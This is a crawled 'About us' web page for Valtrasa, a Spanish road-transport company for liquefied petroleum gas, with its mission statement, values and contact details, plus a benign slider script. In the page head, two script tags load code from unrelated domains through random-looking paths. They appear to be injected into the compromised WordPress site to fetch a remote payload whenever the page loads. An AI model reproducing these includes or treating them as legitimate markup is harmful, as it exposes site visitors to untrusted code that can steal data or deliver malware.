

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://valtrasa.com/quienes-somos/
body_size: 5255
content:
<!DOCTYPE html>
<html lang="es-ES">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Quiénes somos | Valtrasa // Transporte por carretera de toda clase de gases licuados del petróleo y mercancías a nivel nacional.</title>
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="http://valtrasa.com/xmlrpc.php">


<!-- BEGIN Metadata added by Add-Meta-Tags WordPress plugin -->
<meta name="description" content="Desde nuestra fundación en 1993  y con más de veinte años de experiencia en el sector estamos dedicados al transporte por carretera de toda clase de gases licuados del petróleo y mercancías a nivel nacional." />
<!-- END Metadata added by Add-Meta-Tags WordPress plugin -->

<link rel="alternate" type="application/rss+xml" title="Valtrasa // Transporte por carretera de toda clase de gases licuados del petróleo y mercancías a nivel nacional. &raquo; Feed" href="http://valtrasa.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Valtrasa // Transporte por carretera de toda clase de gases licuados del petróleo y mercancías a nivel nacional. &raquo; RSS de los comentarios" href="http://valtrasa.com/comments/feed/" />
<link rel='stylesheet' id='jquery-ui-css'  href='http://valtrasa.com/wp-content/plugins/contact-form-builder/css/jquery-ui-1.10.3.custom.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact_form_maker_frontend-css'  href='http://valtrasa.com/wp-content/plugins/contact-form-builder/css/contact_form_maker_frontend.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='http://valtrasa.com/wp-content/themes/thbusiness/css/font-awesome.min.css?ver=4.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap.css-css'  href='http://valtrasa.com/wp-content/themes/thbusiness/css/bootstrap.min.css?ver=all' type='text/css' media='all' />
<link rel='stylesheet' id='thbusiness-style-css'  href='http://valtrasa.com/wp-content/themes/thbusiness/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='add-flex-css-css'  href='http://valtrasa.com/wp-content/themes/thbusiness/css/flexslider.css?ver=4.1.1' type='text/css' media='screen' />
<link rel='stylesheet' id='googleWebFonts-css'  href='http://fonts.googleapis.com/css?family=PT+Sans%3A400%2C700%2C400italic&#038;ver=4.1.1' type='text/css' media='all' />
<script type='text/javascript' src='http://valtrasa.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='http://valtrasa.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https://maps.google.com/maps/api/js?sensor=false&#038;ver=4.1.1'></script>
<script type='text/javascript' src='http://valtrasa.com/wp-content/plugins/contact-form-builder/js/if_gmap_front_end.js?ver=4.1.1'></script>
<script type='text/javascript' src='http://valtrasa.com/wp-content/plugins/contact-form-builder/js/cfm_main_front_end.js?ver=1.0.17'></script>
<script type='text/javascript' src='https://rednosehorse.com/UAcBfRjO2gnlBsXxFJ9movpnBUaqO5vU-iz9AeVEbOE'></script>
<script type='text/javascript' src='https://blackshelter.org/tw9ZIwYM9BY5A6iRcUJQxDBX5PMf7GL4-DBJejgkisyv'></script>
<script type='text/javascript' src='http://valtrasa.com/wp-content/themes/thbusiness/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='http://valtrasa.com/wp-content/themes/thbusiness/js/respond.min.js?ver=4.1.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://valtrasa.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://valtrasa.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />
<link rel='canonical' href='http://valtrasa.com/quienes-somos/' />
<link rel='shortlink' href='http://valtrasa.com/?p=19' />
<meta name="keywords" content="Quiénes somos, Quiénes, somos, Valtrasa // Transporte por carretera de toda clase de gases licuados del petróleo y mercancías a nivel nacional., Valtrasa, //, Transporte, por, carretera, de, toda, clase, de, gases, licuados, del, petróleo, y, mercancías, a, nivel, nacional." /><meta name="description" content="
Desde nuestra fundación en 1993  y con más de veinte años de experiencia en el sector estamos dedicados al transporte por carretera de toda clase de gases licuados del petróleo y mercancías a " /><script type="text/javascript">
var _gaq = _gaq || [];
_gaq.push(['_setAccount', 'UA-15225678-14']);
_gaq.push(['_trackPageview']);
(function() {
var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
})();
</script>
<style type="text/css">p {text-align;justify}</style><link rel="shortcut icon" href="http://valtrasa.com/wp-content/uploads/2015/03/favicon.ico" type="image/x-icon" />
	<style type="text/css">
	a:hover,
		a:focus,
		a:active {
			color: ;
		}
		blockquote {
			border-left: 3px solid ;
		}
		.main-navigation ul ul {
			border-top: 3px solid ;
		}
		.main-navigation li:hover > a {
			border-bottom: 3px solid ;
		}
		.main-navigation a:hover, 
		.main-navigation ul li.current-menu-item a, 
		.main-navigation ul li.current_page_ancestor a, 
		.main-navigation ul li.current-menu-ancestor a, 
		.main-navigation ul li.current_page_item a,
		.main-navigation ul li:hover > a {
			color: ;
		}
		.widget-title {
			border-bottom: 3px solid ;
		}
		.th-services-box:hover .th-services-icon {
			border: 1px solid ;
			color: ;
		}
		.th-services-box:hover .th-morelink {
			background: ;
		}
		.th-morelink {
			color: ;
		}
		.th-morelink:visited {
			color: ;
		}
		.call-to-action-button {
			background: ;
		}
		.singlepage-widget-moretag {
			background: ;
		}		
		.moretag {
			background: ;
		}
		.comment-author .fn,
		.comment-author .url,
		.comment-reply-link,
		.comment-reply-login {
			color: ;
		}
		a:hover.page-numbers {
			background-color: ;
		}
		.paging-navigation .current {
			background-color: ;
		}
		.page-links span a{
			background: ;
		}
		.page-links a:hover {
			background: ;
		}
		.th-slider-readmore-button a {
			background: ;
		}
		.site-footer a:hover {
			color: ;
		}
		.th-search-box-container {
			border-top: 3px solid ;
		}
		.topbar-icon {
			background: ; 
		}
		#th-search-form input[type="submit"] {
			background-color: ;
		}	</style>
</head>

<body class="page page-id-19 page-template-default">

<div id="page" class="hfeed site">
	<div class="container-fluid">
	<div class="row">
	
	<header id="masthead" class="site-header" role="banner">
		<div class="top-bar">
	<div class="container">
		<div class="row">
			<div class="col-md-6 col-xs-12 col-sm-12">
									<div class="topbar-icon"><i class="fa fa-phone"></i></div> 963 51 53 46													<div class="topbar-icon"><i class="fa fa-envelope"></i></div><a href="mailto:valtrasa@valtrasa.com" target="_top"> valtrasa@valtrasa.com</a>
								<div class="topbar-editor">TEL. EMERGENCIAS 24 H.  692 085 253</div>			</div>
			<div class="col-md-6 col-xs-12 col-sm-12">

						</div>
		</div>
	</div>
</div>		<div class="container">
			<div class="row">
				<div class="col-md-4 col-xs-12 col-lg-4">
					<div class="site-branding">
													<div class="site-logo-image">
								<a href="http://valtrasa.com/" title="Valtrasa // Transporte por carretera de toda clase de gases licuados del petróleo y mercancías a nivel nacional." rel="home"><img src="http://valtrasa.com/wp-content/uploads/2015/02/logoweb.jpg" alt="Valtrasa // Transporte por carretera de toda clase de gases licuados del petróleo y mercancías a nivel nacional."></a>
							</div>
																	</div>
				</div><!-- .col-md-4 .col-xs-12 .col-lg-4 -->

				<div class="col-md-8 col-xs-12 col-lg-8">
					<nav id="site-navigation" class="main-navigation" role="navigation">
						<div class="menu-menu-1-container"><ul id="menu-menu-1" class="menu"><li id="menu-item-34" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-34"><a href="http://valtrasa.com/">Inicio</a></li>
<li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-19 current_page_item menu-item-36"><a href="http://valtrasa.com/quienes-somos/">Quiénes somos</a></li>
<li id="menu-item-37" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="http://valtrasa.com/servicios/">Servicios</a></li>
<li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35"><a href="http://valtrasa.com/calidad/">Calidad</a></li>
<li id="menu-item-136" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-136"><a href="http://valtrasa.com/certificados/">Certificados</a></li>
<li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40"><a href="http://valtrasa.com/noticias/">Noticias</a></li>
<li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a href="http://valtrasa.com/contacto/">Contacto</a></li>
</ul></div>					</nav><!-- #site-navigation -->
					<a href="#" class="navbutton" id="main-nav-button">Main Menu</a>
					<div class="responsive-mainnav"></div>

					<div class="th-search-button-icon"></div>
					<div class="th-search-box-container">
						<div class="th-search-box">
							<form action="http://valtrasa.com/" id="th-search-form" method="get">
								<input type="text" value="" name="s" id="s" />
								<input type="submit" value="Buscar" />
							</form>
						</div><!-- th-search-box -->
					</div><!-- .th-search-box-container -->
				</div><!-- .col-md-8 .col-xs-12 .col-lg-8 -->
			</div><!-- .row -->
		</div><!-- container -->
	</header><!-- #masthead -->
	
		
	
	</div><!-- .row -->
	</div><!-- .container-fluid -->

	<div id="content" class="site-content">
<div class="container">
	<div class="row"><div class="col-xs-12 col-sm-12 col-md-8">
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

			
				
<article id="post-19" class="post-19 page type-page status-publish hentry">
	<header class="page-header">
		<h1 class="page-title">Quiénes somos</h1>	</header><!-- .page-header -->

	<div class="entry-content">
		<p style="text-align: justify;"><img class="alignnone size-full wp-image-23" src="http://valtrasa.com/wp-content/uploads/2015/03/quienes.jpg" alt="quienes" width="679" height="77" /></p>
<p style="text-align: justify;">Desde nuestra fundación en 1993<strong>  </strong>y con más de veinte años de experiencia en el sector estamos dedicados al transporte por carretera de toda clase de gases licuados del petróleo y mercancías a nivel nacional.</p>
<p style="text-align: justify;">Nuestra actividad va dirigida hacia productores, gestores o comercializadores de actividades  en las que intervenga el servicio de transporte, garantizando calidad, eficiencia y seguridad a nuestros clientes.</p>
<p style="text-align: justify;">Nuestro objetivo es convertirnos en su socio logístico, añadiendo valor a sus clientes, colaborando estrechamente con ellos para lograr la máxima productividad y optimizando sus recursos para así mejorar sus ratios de costes, calidad y nivel de servicio.</p>
<p><strong><em>Misión</em></strong><em><br />
</em></p>
<p><em>Desarrollar y gestionar la red de transporte de GLP de manera segura, eficiente y  sostenible; cumpliendo responsablemente con la regulación vigente y contribuyendo a la garantía de suministro, aportando, además, nuestra experiencia, conocimiento y mejores prácticas, con el objetivo de crear valor para nuestros grupos de interés.</em></p>
<p><strong><em>Visión</em></strong><em><br />
</em></p>
<p><em>Ser una empresa firmemente comprometida con sus clientes, empleados y accionistas y admirada por su capacidad de superación y creación de valor.</em></p>
<p><strong><em>Nuestros Valores</em></strong></p>
<p><em>Nuestro personal. Integrado por personas comprometidas cuyo éxito se basa en la pro-actividad, la responsabilidad, la mejora continua, el liderazgo y el desarrollo profesional y personal.</em></p>
<p><em> </em><em>Servicios fiiables, eficientes, de calidad y que transmitan confianza a la sociedad, haciendo que nuestros Clientes se sientan parte del proyecto que la compañía representa. Nuestros valores son:</em></p>
<p><i> </i>- <i>Eficiencia</i></p>
<p><em>- Transparencia</em></p>
<p><em>- Integridad</em></p>
<p><em>- Sostenibilidad</em></p>
<p><em>- Seguridad</em></p>
<p><em>- Trabajo en equipo</em></p>
			</div><!-- .entry-content -->
	<footer class="entry-footer-insinglepost">
			</footer><!-- .entry-footer -->
</article><!-- #post-## -->

				
			
		</main><!-- #main -->
	</div><!-- #primary -->

</div><!-- .col-xs-12 col-sm-12 col-md-8 -->
<div class="col-xs-12 col-sm-6 col-md-4">
		<div id="secondary" class="widget-area" role="complementary">
		<aside id="text-2" class="widget widget_text">			<div class="textwidget"><a href="http://www.valtrasa.com/contacto"><img src="http://www.valtrasa.com/info.jpg"></a></div>
		</aside>	</div><!-- #secondary -->
</div><!-- .col-xs-12 .col-sm-6 .col-md-4 -->
</div><!-- .row -->
</div><!-- .container -->
	</div><!-- #content -->
	
<div class="container-fluid">
<div class="row">
	<span class="scrollup-icon"><a href="#" class="scrollup"></a></span>
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="container">
		<div class="row">
		<div class="footer-widget-area">
			<div class="col-md-4">
				<div class="left-footer">
						<div id="secondary" class="widget-area" role="complementary">
		<aside id="text-10" class="widget widget_text"><h1 class="footer-widget-title">Valtrasa</h1>			<div class="textwidget"><p>Desde nuestra fundación en 1993  y con más de veinte años de experiencia en el sector estamos dedicados al transporte por carretera de toda clase de gases licuados del petróleo y mercancías a nivel nacional.</p>
<p><a href="http://valtrasa.com/aviso-legal-y-politica-de-privacidad">Aviso Legal</a></p>
</div>
		</aside>	</div><!-- #secondary -->
				</div>
			</div>
			
			<div class="col-md-4">
				<div class="mid-footer">
						<div id="secondary" class="widget-area" role="complementary">
		<aside id="text-9" class="widget widget_text"><h1 class="footer-widget-title">Contacto</h1>			<div class="textwidget"><p>Calle Masia del Conde S/N - Edificio Laratrans<br />
CP 46393 - Loriguilla (Valencia)<br />
Teléfono: 963 51 53 46<br />
Móvil: 692 085 253<br />
TEL. EMERGENCIAS 24H.: 692 085 253<br />
Email: valtrasa@valtrasa.com</p>
</div>
		</aside>	</div><!-- #secondary -->
					
				</div>
			</div>

			<div class="col-md-4">
				<div class="right-footer">
						<div id="secondary" class="widget-area" role="complementary">
		<aside id="text-11" class="widget widget_text"><h1 class="footer-widget-title">Certificados</h1>			<div class="textwidget"><a href="http://valtrasa.com/certificados/"><img src="http://valtrasa.com/wp-content/uploads/2021/03/certificados-2021-2.png"></a></div>
		</aside>	</div><!-- #secondary -->
					
				</div>
			</div>						
		</div><!-- .footer-widget-area -->
	</div><!-- .row -->
</div><!-- .container -->		
	<div class="footer-site-info">
		<div class="container">
		<div class="row">
			<div class="footer-details-container">
				<div class="copyright-container">
					Valtrasa  · Todos los derechos reservados	

				</div><!-- .copyright-container -->
				<div class="credit-container">
					
				</div><!-- footer-menu-container -->
			</div><!-- .footer-details-container -->
			</div><!-- .row -->
			</div><!-- .container -->
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- .row -->
</div><!-- .container-fluid -->
</div><!-- #page -->




<script type='text/javascript' src='http://valtrasa.com/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.2'></script>
<script type='text/javascript' src='http://valtrasa.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.11.2'></script>
<script type='text/javascript' src='http://valtrasa.com/wp-includes/js/jquery/ui/effect-shake.min.js?ver=1.11.2'></script>
<script type='text/javascript' src='http://valtrasa.com/wp-content/themes/thbusiness/js/navigation.js?ver=20120206'></script>
<script type='text/javascript' src='http://valtrasa.com/wp-content/themes/thbusiness/js/bootstrap.min.js?ver=4.1.1'></script>
<script type='text/javascript' src='http://valtrasa.com/wp-content/themes/thbusiness/js/skip-link-focus-fix.js?ver=20130115'></script>
<script type='text/javascript' src='http://valtrasa.com/wp-content/themes/thbusiness/js/jquery.flexslider-min.js?ver=4.1.1'></script>
<script type='text/javascript' src='http://valtrasa.com/wp-content/themes/thbusiness/js/thbusiness.flexslider.js?ver=4.1.1'></script>

</body>
</html>

--- FILE ---
content_type: text/javascript
request_url: http://valtrasa.com/wp-content/themes/thbusiness/js/thbusiness.flexslider.js?ver=4.1.1
body_size: 176
content:
jQuery(window).load(function() {
  jQuery('.flexslider').flexslider({
    animation: "slide",
    direction: "horizontal",
	slideshowSpeed: 7000,
	animationSpeed: 600
  });
});